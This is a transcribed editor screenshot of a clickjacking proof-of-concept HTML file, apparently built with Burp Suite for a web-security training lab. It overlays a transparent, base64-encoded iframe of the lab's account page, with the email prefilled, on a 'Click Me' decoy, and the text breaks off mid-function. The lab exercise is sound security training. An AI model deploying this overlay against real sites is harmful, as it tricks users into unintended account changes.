 clickingJacking_02_lab.html U ×
client-side > Clickjacking > clickingJacking_02_lab.html > script > findPos
3 <!-- Clickjacking PoC Generated by Burp Suite Professional -->
4 <input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
5 <div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width:
132px; height: 32px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"><div
style="position:relative;top: 50%;transform: translateY(-50%);">Click Me</div></div>
6 <!-- Show this element when clickjacking is complete -->
7 <div id="clickjack_complete" style="display:none;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style:
preserve-3d;font-family:Arial;font-size:16pt;color:red;text-align:center;width:100%;height:100%;"><div style="position:relative;top: 50%;
transform: translateY(-50%);">You've been clickjacked!</div></div>
8 <iframe id="parentFrame" src="data:text/html;base64,
PHNjcmlwdD53aW5kb3cuYWRkRXZlbnRMaXN0ZW5lcigibWVzc2FnZSIsIGZ1bmN0aW9uKGUpeyB2YXIgZGF0YSwgY2hpbGRGcmFtZSA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJj
aGlsZEZyYW1lIik7IHRyeSB7IGRhdGEgPSBKU09OLnBhcnNlKGUuZGF0YSk7IH0gY2F0Y2goZSl7IGRhdGEgPSB7fTsgfSBpZighZGF0YS5jbGlja2JhbmRpdCl7IHJldHVybiBmYWxz
ZTsgfSBjaGlsZEZyYW1lLnN0eWxlLndpZHRoID0gZGF0YS5kb2NXaWR0aCsicHgiO2NoaWxkRnJhbWUuc3R5bGUuaGVpZ2h0ID0gZGF0YS5kb2NIZWlnaHQrInB4IjtjaGlsZEZyYW1l
LnN0eWxlLmxlZnQgPSBkYXRhLmxlZnQrInB4IjtjaGlsZEZyYW1lLnN0eWxlLnRvcCA9IGRhdGEudG9wKyJweCI7fSwgZmFsc2UpOzwvc2NyaXB0PjxpZnJhbWUgc3JjPSJodHRwczov
LzBhMGEwMGVlMDNkMWQ1NTc4MDRhZDVhZjAwNDkwMDdhLndlYi1zZWN1cml0eS1hY2FkZW15Lm5ldC9teS1hY2NvdW50P2VtYWlsPWNhcmxvc0BnbWFpbC5jb20iIHNjcm9sbGluZz0i
bm8iIHN0eWxlPSJ3aWR0aDoxNTE5cHg7aGVpZ2h0OjU2NXB4O3Bvc2l0aW9uOmFic29sdXRlO2xlZnQ6LTZweDt0b3A6LTI3MXB4O2JvcmRlcjowOyIgZnJhbWVib3JkZXI9IjAiIGlk
PSJjaGlsZEZyYW1lIiBvbmxvYWQ9InBhcmVudC5wb3N0TWVzc2FnZShKU09OLnN0cmluZ2lmeSh7Y2xpY2tiYW5kaXQ6MX0pLCcqJykiPjwvaWZyYW1lPg==" frameborder="0"
scrolling="no" style="transform: scale(1); transform-origin: 200px 200px; opacity: 0.5; border: 0px; position: absolute; z-index: 1; width:
1519px; height: 565px; left: 0px; top: 0px;"></iframe>
9 </div>
10 <script>function findPos(obj) {
11 var left = 0, top = 0;
12 if(obj.offsetParent) {
13 while(1) {
14 left += obj.offsetLeft;
15 top += obj.offsetTop;